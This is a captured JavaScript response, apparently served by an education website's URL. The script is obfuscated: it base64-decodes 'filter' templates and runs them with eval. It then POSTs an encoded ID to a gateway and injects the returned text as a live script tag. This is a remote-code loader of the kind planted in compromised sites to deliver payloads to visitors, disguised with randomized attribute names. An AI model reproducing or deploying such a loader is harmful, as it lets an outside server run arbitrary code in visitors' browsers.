

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 928
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","BFboghq2Lh4umbfonJtHJDhUUHNUR1RyQWRlbDB4RUJkZnNZWXc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();